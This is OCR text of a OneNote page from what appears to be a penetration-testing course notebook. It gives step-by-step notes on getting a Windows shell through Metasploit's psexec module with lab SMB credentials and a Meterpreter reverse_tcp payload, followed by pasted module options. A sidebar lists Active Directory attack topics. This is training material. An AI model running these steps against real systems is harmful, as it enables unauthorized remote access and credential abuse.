 Gaining Shell Access - OneNote
Search (Alt+Q)
Tyler R
File Home Insert Draw History Review View Help
Hacking_Notebook
Information Gathering (Reconnaissance)
Scanning + Enumeration
Exploitation Basics
Web Hacking
Buffer Overflows
Linux PrivEsc
Windows PrivEsc
Active Directory
Wireless Attacks
Boxes
...
Gaining Shell Access
Monday, February 7, 2022 9:17 AM
What you can do when you have a valid credential and SMB is open:
1. Open Metasploit (msfconsole)
root@kali:~# msfconsole
2. Look for psexec (search psexec) & select the correct exploit
msf5 > search psexec
3. Type "options" and set the following:
a. Rhosts
b. smbdomain
c. smbpass
d. smbuser
e. lhost
f. payload - set payload windows/x64/meterpreter/reverse_tcp
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.57.141 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal
read/write folder share
SMBDomain marvel.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBUser fcastle no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
4. Type run! (Does not always authenticate on the first try or may need
erview
IPv6 DNS Takeover via mitm6
IPv6 Attack Defenses
Passback Attacks
Other Attack Vectors and Strategie
---- POST-COMPROMISE ENUMER
Domain Enumeration with PowerVi
Bloodhound Overview and Setup
Grabbing Data with Invoke-Bloodh
---- POST-COMPROMISE ATTACKS
Pass the Hash: Attack & Mitigation
Token Impersonation: Attack & Mi
Kerberoasting: Attack & Mitigation
GPP/cPassword Attacks
URL File Attacks
Print Nightmare
Mimikatz
Additional Resources
HACK SMARTER
10:16 PM
6/14/2022
1